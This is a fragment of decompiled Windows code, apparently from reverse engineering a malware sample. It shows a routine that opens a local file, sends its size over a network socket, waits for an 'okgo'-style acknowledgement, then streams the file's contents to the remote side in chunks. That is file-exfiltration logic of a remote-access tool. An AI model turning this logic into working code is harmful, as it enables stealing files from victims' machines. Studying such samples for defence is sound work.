 v45 = CreateFileA(v44 + 1, 0x80000000, 1u, 0, 3u, 0x80u, 0);
hObject = v45;
if ( v45 != (HANDLE)-1
&& (v46 = GetFileSize(v45, 0),
memset(byte_452F60, 0, sizeof(byte_452F60)),
*(_DWORD *)dword_4105B0 = 0,
dword_4105B4 = 0,
dword_4105B8 = 0,
dword_4105BC = 0,
dword_4105CC = v46,
dword_4105C0 = 0,
_itoa(v46, dword_4105B0, 10),
strcpy(buf, dword_4105B0),
v12(s, buf, strlen(buf), 0),
recv(s, byte_452F60, 4096, 0),
strstr(byte_452F60, aOkgo)) )
{
len = 0;
dword_4105C8 = 0;
memset(Buffer, 0, sizeof(Buffer));
while ( ReadFile(hObject, Buffer, 0x800u, &len, 0) )
{
if ( !len )
{
Sleep(0x3E8u);
CloseHandle(hObject);
break;
}
v12(s, Buffer, len, 0);
dword_4105C8 += len;
}
}